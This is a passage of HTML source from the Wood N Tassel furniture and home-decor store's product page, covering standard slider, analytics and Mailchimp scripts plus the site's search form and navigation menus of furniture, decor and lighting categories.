					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-706534167"></script> 

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-706534167');
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c452edfcbf135a2a86a724c00/b6838140aa413b92b1422dc3a.js");</script>

</head>
<body class="product-template-default single single-product postid-53447 theme-moderno woocommerce woocommerce-page woocommerce-no-js mega-menu-primary woo-variation-swatches wvs-behavior-blur wvs-theme-moderno-child wvs-tooltip wpb-js-composer js-comp-ver-6.5.0 vc_responsive elementor-default elementor-kit-57880 h-preload woocommerce-on h-ltr h-wpml h-collapse-filters">
<div class="l-wrap"><div class="c-header-search disabled js-ajax-search">
	<div class="c-header-search__wrap">
		<div class="c-header-search__shadow js-search-close"></div>
		<div class="c-header-search__form">
			<div class="c-header-search__tip">What are you looking for?</div>
						
<form role="search" class="js-search-form" method="get" action="https://woodntassel.com/">
	<div class="c-header-search__input-block">
		<input class="js-ajax-search-input c-header-search__input" autocomplete="off" type="text" name="s" placeholder="Start typing..." value="" />
		<button class="js-search-clear h-cb c-header-search__clear" type="button"><i class="ip-close-small c-header-search__clear-svg"></i><span class="c-header-search__clear-text">Clear</span></button>
		
	</div>
	<input type="hidden" name="post_type" value="product" class="js-ajax-search-type" />
</form>					</div>
		<div class="l-section l-section--container c-header-search__result js-ajax-search-result">

		</div>
				<a href="" onclick="return false" class="h-close-button js-search-close"><i
				class="ip-close-rect"></i></a>
		</div>
</div>

<div class="l-section"><div class="c-header__advert_bar c-header__advert_bar--above"><div data-elementor-type="wp-post" data-elementor-id="70722" class="elementor elementor-70722" data-elementor-post-type="html_block">
				<div class="elementor-element elementor-element-ef876b4 e-con-full e-flex e-con e-parent" data-id="ef876b4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c75add8 elementor-widget elementor-widget-heading" data-id="c75add8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">YOUR STYLE DESTINATION IN SOUTH SURREY AND NOW ABBOTSFORD</h2>		</div>
				</div>
				</div>
				</div></div></div><header class="l-section l-header" id="main-header">
		<div
		class="c-header__outer c-header__outer--mobile  c-header__outer--header-type-1 c-header__outer--header-type-mobile-2">
		<div
			class="c-header  c-header--header-type-1 c-header--header-type-mobile-2 c-header--buttons-1 c-header--mobile js-header-mobile">
			<div
				class="c-header__row c-header__row--logo-centered">
									<button class="h-cb h-cb--svg c-header__menu-button js-mobile-menu-open" type="button" aria-label="Menu"><i
		class="ip-hamburger_menu c-header__menu-button-icon"></i></button>					<div
	class="c-header__logo c-header__logo--mobile">
		<a href="https://woodntassel.com/" class="c-header__logo-link">							<img fetchpriority="high" fetchpriority="high"  width="1920" height="520" 				src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-1.png"
				alt="Wood N Tassel Home"
				class="c-header__logo-img c-header__logo-img--mobile "/>
		
		
		</a></div>						<div
		class="c-header__col-mobile-buttons c-header__col-mobile-buttons--1">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div>
							</div>
					</div>
	</div>
		<div
		class="c-shop-sidebar  c-shop-sidebar--mobile-only  js-cart-sidebar">
		<div class="c-shop-sidebar__wrap js-cart-sidebar-wrap">
					<a href="" onclick="return false" class="h-close-button js-cart-sidebar-close"><i
				class="ip-close-rect"></i></a>
				<div class="c-shop-sidebar__content c-shop-sidebar__content--popup">
				<div class="widget_shopping_cart_content"></div>
			</div>
		</div>
	</div>
			<div class="c-shop-sidebar__shadow js-cart-sidebar-shadow"></div>
		<div
		class="c-header__menu c-header--mobile c-header__menu--header-type-mobile-2 js-mobile-menu">
		<div class="c-header__menu-shadow"></div>
		<div class="c-header__menu-buttons">
			<button type="button" class="h-cb h-cb--svg c-header__menu-back js-mobile-menu-back"><i
					class="ip-menu-back c-header__menu-back-svg"></i>
			</button>
					<a href="" onclick="return false" class="h-close-button js-mobile-menu-close"><i
				class="ip-close-rect"></i></a>
			</div>
		<div class="c-header__menu-content c-header__menu-content--mobile-buttons-menu">
			<div class="c-header__menu-wrap js-mobile-menu-wrap"></div>
			<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-mobile-menu c-mobile-menu--top-menu js-mobile-top-menu"><ul id="mobile-top-menu" class="c-mobile-menu__list"><li id="menu-item-70914" class="c-mobile-menu__item menu-item-70914"><a href="https://woodntassel.com/">HOME</a></li>
<li id="menu-item-70915" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70915"><span class="a">FURNITURE</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-71549" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-71549"><span class="a">LIVING</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-71432" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-71432"><a href="https://woodntassel.com/product-category/living/living1/sofa/">SOFAS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77454" class="c-mobile-menu__subitem menu-item-77454"><a href="https://woodntassel.com/product-category/living/living1/sofa/customizable-canadian-made-sofa/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77455" class="c-mobile-menu__subitem menu-item-77455"><a href="https://woodntassel.com/product-category/living/living1/sofa/import-sofa/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70921" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70921"><a href="https://woodntassel.com/product-category/living/living1/sectionals/">SECTIONALS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77459" class="c-mobile-menu__subitem menu-item-77459"><a href="https://woodntassel.com/product-category/living/living1/sectionals/customizable-canadian-made-sectional/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77458" class="c-mobile-menu__subitem menu-item-77458"><a href="https://woodntassel.com/product-category/living/living1/sectionals/import-sectional/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70922" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70922"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/">SOFABEDS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77460" class="c-mobile-menu__subitem menu-item-77460"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/customizable-canadian-made-sofabed/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77461" class="c-mobile-menu__subitem menu-item-77461"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/import-sofabed/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70918" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70918"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/">ACCENT CHAIRS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77464" class="c-mobile-menu__subitem menu-item-77464"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/customizable-canadian-made-accent-chair/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77465" class="c-mobile-menu__subitem menu-item-77465"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/import-accent-chair/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70919" class="c-mobile-menu__subitem menu-item-70919"><a href="https://woodntassel.com/product-category/living/living1/coffee-tables/">COFFEE TABLES</a></li>
		<li id="menu-item-70920" class="c-mobile-menu__subitem menu-item-70920"><a href="https://woodntassel.com/product-category/living/living1/side-end-tables/">SIDE &#038; END TABLES</a></li>
		<li id="menu-item-70932" class="c-mobile-menu__subitem menu-item-70932"><a href="https://woodntassel.com/product-category/living/living2/sideboards-cabinets/">SIDEBOARDS &#038; CABINETS</a></li>
		<li id="menu-item-70924" class="c-mobile-menu__subitem menu-item-70924"><a href="https://woodntassel.com/product-category/living/living2/console-table/">CONSOLE TABLE</a></li>
		<li id="menu-item-70923" class="c-mobile-menu__subitem menu-item-70923"><a href="https://woodntassel.com/product-category/living/living3/ottoman/">OTTOMAN</a></li>
		<li id="menu-item-70925" class="c-mobile-menu__subitem menu-item-70925"><a href="https://woodntassel.com/product-category/living/living2/bookcases/">BOOKCASES</a></li>
		<li id="menu-item-70926" class="c-mobile-menu__subitem menu-item-70926"><a href="https://woodntassel.com/product-category/living/living2/entertainment/">ENTERTAINMENT</a></li>
	</ul>
</li>
	<li id="menu-item-70927" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70927"><span class="a">DINING</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70929" class="c-mobile-menu__subitem menu-item-70929"><a href="https://woodntassel.com/product-category/dining/dining-tables/">TABLES</a></li>
		<li id="menu-item-70928" class="c-mobile-menu__subitem menu-item-70928"><a href="https://woodntassel.com/product-category/dining/dining-chairs/">CHAIRS</a></li>
		<li id="menu-item-70930" class="c-mobile-menu__subitem menu-item-70930"><a href="https://woodntassel.com/product-category/dining/stools/">STOOLS</a></li>
		<li id="menu-item-70931" class="c-mobile-menu__subitem menu-item-70931"><a href="https://woodntassel.com/product-category/dining/benches/">BENCHES</a></li>
	</ul>
</li>
	<li id="menu-item-70933" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70933"><span class="a">BEDROOM</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70934" class="c-mobile-menu__subitem menu-item-70934"><a href="https://woodntassel.com/product-category/bedroom/beds/">BEDS</a></li>
		<li id="menu-item-70935" class="c-mobile-menu__subitem menu-item-70935"><a href="https://woodntassel.com/product-category/bedroom/night-stands/">NIGHT STANDS</a></li>
		<li id="menu-item-70936" class="c-mobile-menu__subitem menu-item-70936"><a href="https://woodntassel.com/product-category/bedroom/dressers-chests/">DRESSERS / CHESTS</a></li>
		<li id="menu-item-70937" class="c-mobile-menu__subitem menu-item-70937"><a href="https://woodntassel.com/product-category/bedroom2/headboards/">HEADBOARDS</a></li>
	</ul>
</li>
	<li id="menu-item-70938" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70938"><span class="a">OFFICE</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70939" class="c-mobile-menu__subitem menu-item-70939"><a href="https://woodntassel.com/product-category/office/shelving-cabinets/">SHELVING / CABINETS</a></li>
		<li id="menu-item-70940" class="c-mobile-menu__subitem menu-item-70940"><a href="https://woodntassel.com/product-category/office/desk/">DESK</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-70941" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70941"><span class="a">DECOR</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-70942" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70942"><span class="a">ACCESSORIES</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70943" class="c-mobile-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-70943"><a href="https://woodntassel.com/product-category/decor/accessories/vases-planters/">VASES / PLANTERS</a></li>
		<li id="menu-item-70945" class="c-mobile-menu__subitem menu-item-70945"><a href="https://woodntassel.com/product-category/decor/accessories/table-candle-holders/">CANDLE HOLDERS</a></li>
		<li id="menu-item-70946" class="c-mobile-menu__subitem menu-item-70946"><a href="https://woodntassel.com/product-category/decor/accessories/clocks/">CLOCKS</a></li>
		<li id="menu-item-70947" class="c-mobile-menu__subitem menu-item-70947"><a href="https://woodntassel.com/product-category/decor/accessories/bookends/">BOOKENDS</a></li>
		<li id="menu-item-70948" class="c-mobile-menu__subitem menu-item-70948"><a href="https://woodntassel.com/product-category/decor/accessories/bowls-platters-trays/">TRAYS, BOWLS &#038; PLATTERS</a></li>
		<li id="menu-item-70949" class="c-mobile-menu__subitem menu-item-70949"><a href="https://woodntassel.com/product-category/decor/accessories/potted-botanicals/">BOTANICLES</a></li>
		<li id="menu-item-70950" class="c-mobile-menu__subitem menu-item-70950"><a href="https://woodntassel.com/product-category/decor/accessories/led-light-decor/">LED LIGHT DECOR</a></li>
		<li id="menu-item-70951" class="c-mobile-menu__subitem menu-item-70951"><a href="https://woodntassel.com/product-category/decor/accessories/rugs/">RUGS</a></li>
		<li id="menu-item-79709" class="c-mobile-menu__subitem menu-item-79709"><a href="https://woodntassel.com/floral/">FLORALS</a></li>
		<li id="menu-item-70953" class="c-mobile-menu__subitem menu-item-70953"><a href="https://woodntassel.com/product-category/decor/accessories/objects/">OBJECTS</a></li>
	</ul>
</li>
	<li id="menu-item-70956" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70956"><span class="a">WALL DECOR</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70957" class="c-mobile-menu__subitem menu-item-70957"><a href="https://woodntassel.com/product-category/decor/wall-decor/mirrors/">MIRRORS</a></li>
		<li id="menu-item-70959" class="c-mobile-menu__subitem menu-item-70959"><a href="https://woodntassel.com/product-category/decor/wall-decor/wall-art/">WALL ART</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-70960" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70960"><span class="a">LIGHTING</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-70961" class="c-mobile-menu__subitem menu-item-70961"><a href="https://woodntassel.com/product-category/lighting/floor-lamps/">FLOOR LAMPS</a></li>
	<li id="menu-item-70962" class="c-mobile-menu__subitem menu-item-70962"><a href="https://woodntassel.com/product-category/lighting/table-lamps/">TABLE LAMPS</a></li>
	<li id="menu-item-70963" class="c-mobile-menu__subitem menu-item-70963"><a href="https://woodntassel.com/product-category/lighting/pendant-lights/">PENDANT LIGHTS</a></li>
</ul>
</li>
<li id="menu-item-70964" class="c-mobile-menu__item menu-item-70964"><a href="https://woodntassel.com/collection/">COLLECTIONS</a></li>
<li id="menu-item-76709" class="c-mobile-menu__item menu-item-76709"><a href="https://woodntassel.com/clearance/">CLEARANCE</a></li>
<li id="menu-item-70965" class="c-mobile-menu__item menu-item-70965"><a href="https://woodntassel.com/best-seller/">BEST SELLER</a></li>
<li id="menu-item-70966" class="c-mobile-menu__item menu-item-70966"><a href="https://woodntassel.com/store-locations/">STORE LOCATIONS</a></li>
<li id="menu-item-70968" class="c-mobile-menu__item menu-item-70968"><a href="https://woodntassel.com/about/">ABOUT US</a></li>
</ul></nav>				<div class="c-header__mobile_blocks">
		<div class="c-header__top js-mobile-blocks">
			<div class="c-header__top-row-list">
				<div class="c-header__top-row-item c-header__top-row-item--social">
		<div class="c-soc">			<a href="https://www.facebook.com/woodntasselhome/" class="c-soc__link" target="_blank"
			   aria-label="Facebook"><i
					class="ip-facebook c-soc__icon c-soc__icon--facebook"></i></a>
					<a href="https://www.instagram.com/woodntassel/" class="c-soc__link" target="_blank"
			   aria-label="Instagram"><i
					class="ip-instagram c-soc__icon c-soc__icon--instagram"></i></a>
					<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-soc__link" target="_blank"
			   aria-label="TikTok"><i
					class="ip-tiktok c-soc__icon c-soc__icon--tiktok"></i></a>
		</div>	</div>			</div>
		</div>
	</div>
		</div>
						<div class="c-header__menu-bottom c-header__menu-bottom--1 c-header__menu-bottom--menu">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div>
			</div>
			<div
	class="c-header__outer c-header__outer--desktop  c-header__outer--header-type-1">
	<div
		class="c-header c-header--desktop  js-header-desktop c-header--header-type-1 c-header--rows">
					<div class="c-header__row-top">
				<div
					class="c-header__cell c-header__cell--top-left"><div class="c-header__top-row-item c-header__top-row-item--social">
		<div class="c-soc">			<a href="https://www.facebook.com/woodntasselhome/" class="c-soc__link" target="_blank"
			   aria-label="Facebook"><i
					class="ip-facebook c-soc__icon c-soc__icon--facebook"></i></a>
					<a href="https://www.instagram.com/woodntassel/" class="c-soc__link" target="_blank"
			   aria-label="Instagram"><i
					class="ip-instagram c-soc__icon c-soc__icon--instagram"></i></a>
					<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-soc__link" target="_blank"
			   aria-label="TikTok"><i
					class="ip-tiktok c-soc__icon c-soc__icon--tiktok"></i></a>
		</div>	</div></div>
				<div
					class="c-header__cell c-header__cell--top-center"><div
	class="c-header__logo c-header__logo--desktop ">
		<a href="https://woodntassel.com/" class="c-header__logo-link">							<img  width="1920" height="520" 				src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-1.png"
				alt="Wood N Tassel Home"
				class="c-header__logo-img c-header__logo-img--desktop "/>
		
		
		
		</a></div></div>
				<div
					class="c-header__cell c-header__cell--top-right"><div class="c-header__buttons c-header__buttons--header-type-1">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div></div>
			</div>
							<div class="c-header__row-bottom">
				<div
					class="c-header__cell c-header__cell--bottom-left"></div>
				<div
					class="c-header__cell c-header__cell--bottom-center"><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-menu js-top-menu"><ul id="top-menu-desktop" class="c-top-menu__list c-top-menu__list--popup-fullwidth"><li class="c-top-menu__item menu-item-70914 js-menu-item"><a href="https://woodntassel.com/">HOME</a></li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70915 js-menu-item"><span class="a">FURNITURE</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-71549 c-top-menu__subitem--collapse js-menu-item"><span class="a">LIVING</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-71432 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/">SOFAS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77454 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/customizable-canadian-made-sofa/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77455 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/import-sofa/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70921 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/">SECTIONALS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77459 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/customizable-canadian-made-sectional/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77458 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/import-sectional/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70922 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/">SOFABEDS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77460 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/customizable-canadian-made-sofabed/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77461 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/import-sofabed/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70918 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/">ACCENT CHAIRS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77464 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/customizable-canadian-made-accent-chair/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77465 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/import-accent-chair/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem menu-item-70919 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/coffee-tables/">COFFEE TABLES</a></li>
		<li class="c-top-menu__subitem menu-item-70920 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/side-end-tables/">SIDE &#038; END TABLES</a></li>
		<li class="c-top-menu__subitem menu-item-70932 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/sideboards-cabinets/">SIDEBOARDS &#038; CABINETS</a></li>
		<li class="c-top-menu__subitem menu-item-70924 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/console-table/">CONSOLE TABLE</a></li>
		<li class="c-top-menu__subitem menu-item-70923 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/ottoman/">OTTOMAN</a></li>
		<li class="c-top-menu__subitem menu-item-70925 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/bookcases/">BOOKCASES</a></li>
		<li class="c-top-menu__subitem menu-item-70926 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/entertainment/">ENTERTAINMENT</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70927 c-top-menu__subitem--collapse js-menu-item"><span class="a">DINING</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70929 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/dining-tables/">TABLES</a></li>
		<li class="c-top-menu__subitem menu-item-70928 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/dining-chairs/">CHAIRS</a></li>
		<li class="c-top-menu__subitem menu-item-70930 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/stools/">STOOLS</a></li>
		<li class="c-top-menu__subitem menu-item-70931 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/benches/">BENCHES</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70933 c-top-menu__subitem--collapse js-menu-item"><span class="a">BEDROOM</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70934 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/beds/">BEDS</a></li>
		<li class="c-top-menu__subitem menu-item-70935 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/night-stands/">NIGHT STANDS</a></li>
		<li class="c-top-menu__subitem menu-item-70936 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/dressers-chests/">DRESSERS / CHESTS</a></li>
		<li class="c-top-menu__subitem menu-item-70937 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom2/headboards/">HEADBOARDS</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70938 c-top-menu__subitem--collapse js-menu-item"><span class="a">OFFICE</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70939 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/office/shelving-cabinets/">SHELVING / CABINETS</a></li>
		<li class="c-top-menu__subitem menu-item-70940 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/office/desk/">DESK</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70941 js-menu-item"><span class="a">DECOR</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70942 c-top-menu__subitem--collapse js-menu-item"><span class="a">ACCESSORIES</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-70943 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/vases-planters/">VASES / PLANTERS</a></li>
		<li class="c-top-menu__subitem menu-item-70945 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/table-candle-holders/">CANDLE HOLDERS</a></li>
		<li class="c-top-menu__subitem menu-item-70946 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/clocks/">CLOCKS</a></li>
		<li class="c-top-menu__subitem menu-item-70947 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/bookends/">BOOKENDS</a></li>
		<li class="c-top-menu__subitem menu-item-70948 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/bowls-platters-trays/">TRAYS, BOWLS &#038; PLATTERS</a></li>
		<li class="c-top-menu__subitem menu-item-70949 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/potted-botanicals/">BOTANICLES</a></li>
		<li class="c-top-menu__subitem menu-item-70950 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/led-light-decor/">LED LIGHT DECOR</a></li>
		<li class="c-top-menu__subitem menu-item-70951 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/rugs/">RUGS</a></li>
		<li class="c-top-menu__subitem menu-item-79709 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/floral/">FLORALS</a></li>
		<li class="c-top-menu__subitem menu-item-70953 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/objects/">OBJECTS</a></li>
	</ul>
</li>
